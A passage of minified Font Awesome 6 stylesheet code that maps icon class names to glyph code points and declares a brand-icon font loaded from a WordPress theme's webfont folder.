\e070"}.fa-shower:before{content:"\f2cc"}.fa-shrimp:before{content:"\e448"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-sim-card:before{content:"\f7c4"}.fa-sink:before{content:"\e06d"}.fa-sitemap:before{content:"\f0e8"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-spa:before{content:"\f5bb"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-spray-can:before{content:"\f5bd"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-square:before{content:"\f0c8"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-square-full:before{content:"\f45c"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-square-nfi:before{content:"\e576"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-square-person-confined:before{content:"\e577"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-square-virus:before{content:"\e578"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-stairs:before{content:"\e289"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-stethoscope:before{content:"\f0f1"}.fa-stop:before{content:"\f04d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-slash:before{content:"\e071"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stroopwafel:before{content:"\f551"}.fa-subscript:before{content:"\f12c"}.fa-suitcase:before{content:"\f0f2"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-superscript:before{content:"\f12b"}.fa-swatchbook:before{content:"\f5c3"}.fa-synagogue:before{content:"\f69b"}.fa-syringe:before{content:"\f48e"}.fa-t:before{content:"\54"}.fa-table:before{content:"\f0ce"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-tablet-button:before{content:"\f10a"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tarp:before{content:"\e57b"}.fa-tarp-droplet:before{content:"\e57c"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-tent:before{content:"\e57d"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-tent-arrows-down:before{content:"\e581"}.fa-tents:before{content:"\e582"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-text-width:before{content:"\f035"}.fa-thermometer:before{content:"\f491"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-timeline:before{content:"\e29c"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toilet-portable:before{content:"\e583"}.fa-toilets-portable:before{content:"\e584"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-tower-cell:before{content:"\e585"}.fa-tower-observation:before{content:"\e586"}.fa-tractor:before{content:"\f722"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-train-tram:before,.fa-tram:before{content:"\f7da"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-tree-city:before{content:"\e587"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-trophy:before{content:"\f091"}.fa-trowel:before{content:"\e589"}.fa-trowel-bricks:before{content:"\e58a"}.fa-truck:before{content:"\f0d1"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-truck-droplet:before{content:"\e58c"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-truck-field:before{content:"\e58d"}.fa-truck-field-un:before{content:"\e58e"}.fa-truck-front:before{content:"\e2b7"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-plane:before{content:"\e58f"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-u:before{content:"\55"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-universal-access:before{content:"\f29a"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-upload:before{content:"\f093"}.fa-user:before{content:"\f007"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-clock:before{content:"\f4fd"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-user-graduate:before{content:"\f501"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-user-injured:before{content:"\f728"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-user-lock:before{content:"\f502"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-between-lines:before{content:"\e591"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-users-line:before{content:"\e592"}.fa-users-rays:before{content:"\e593"}.fa-users-rectangle:before{content:"\e594"}.fa-users-slash:before{content:"\e073"}.fa-users-viewfinder:before{content:"\e595"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-v:before{content:"\56"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-vault:before{content:"\e2c5"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-vial:before{content:"\f492"}.fa-vial-circle-check:before{content:"\e596"}.fa-vial-virus:before{content:"\e597"}.fa-vials:before{content:"\f493"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-virus:before{content:"\e074"}.fa-virus-covid:before{content:"\e4a8"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-voicemail:before{content:"\f897"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-vr-cardboard:before{content:"\f729"}.fa-w:before{content:"\57"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-wallet:before{content:"\f555"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-wand-sparkles:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-wave-square:before{content:"\f83e"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-wheelchair:before{content:"\f193"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-wind:before{content:"\f72e"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-worm:before{content:"\e599"}.fa-wrench:before{content:"\f0ad"}.fa-x:before{content:"\58"}.fa-x-ray:before{content:"\f497"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-xmarks-lines:before{content:"\e59a"}.fa-y:before{content:"\59"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-z:before{content:"\5a"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-brands-400.woff2) format("woff2"),url(https://liveomek2.cam/wp-content/themes/gridmini/assets/css/../webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-alipay:before{content:"\f642"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-amilia:before{content:"\f36d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-pay:before{content:"\f415"}.fa-artstation:before{content:"\f77a"}.fa-asymmetrik:before{content:"\f372"}.fa-atlassian:before{content:"\f77b"}.fa-audible:before{content:"\f373"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-aws:before{content:"\f375"}.fa-bandcamp:before{content:"\f2d5"}.fa-battle-net:before{content:"\f835"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bilibili:before{content:"\e3d9"}.fa-bimobject:before{content:"\f378"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bootstrap:before{content:"\f836"}.fa-bots:before{content:"\e340"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-buromobelexperte:before{content:"\f37f"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cmplid:before{content:"\e360"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cotton-bureau:before{content:"\f89e"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-critical-role:before{content:"\f6c9"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dhl:before{content:"\f790"}.fa-diaspora:before{content:"\f791"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-draft2digital:before{content:"\f396"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drupal:before{content:"\f1a9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-elementor:before{content:"\f430"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-evernote:before{content:"\f839"}.fa-expeditedssl:before{content:"\f23e"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-figma:before{content:"\f799"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-fly:before{content:"\f417"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-fulcrum:before{content:"\f50b"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-gofore:before{content:"\f3a7"}.fa-golang:before{content:"\e40f"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-gulp:before{content:"\f3ae"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hashnode:before{content:"\e499"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-hive:before{content:"\e07f"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-hotjar:before{content:"\f3b1"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-ideal:before{content:"\e013"}.fa-imdb:before{content:"\f2d8"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaggle:before{content:"\f5fa"}.fa-keybase:before{content:"\f4f5"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-korvue:before{content:"\f42f"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-leanpub:before{content:"\f212"}.fa-less:before{content:"\f41d"}.fa-line:before{content:"\f3c0"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-mailchimp:before{content:"\f59e"}.fa-mandalorian:before{content:"\f50f"}.fa-markdown:before{content:"\f60f"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medapps:before{content:"\f3c6"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-mendeley:before{content:"\f7b3"}.fa-microblog:before{content:"\e01a"}.fa-microsoft:before{content:"\f3ca"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-nfc-directional:before{content:"\e530"}.fa-nfc-symbol:before{content:"\e531"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-old-republic:before{content:"\f510"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-padlet:before{content:"\e4a0"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-palfed:before{content:"\f3d8"}.fa-patreon:before{content:"\f3d9"}.fa-paypal:before{content:"\f1ed"}.fa-perbyte:before{content:"\e083"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pix:before{content:"\e43a"}.fa-playstation:before{content:"\f3df"}.fa-product-hunt:before{content:"\f288"}.fa-pushed:before{content:"\f3e1"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-r-project:before{content:"\f4f7"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-renren:before{content:"\f18b"}.fa-replyd:before{content:"\f3e6"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-rev:before{content:"\f5b2"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-rust:before{content:"\e07a"}.fa-safari:before{content:"\f267"}.fa-salesf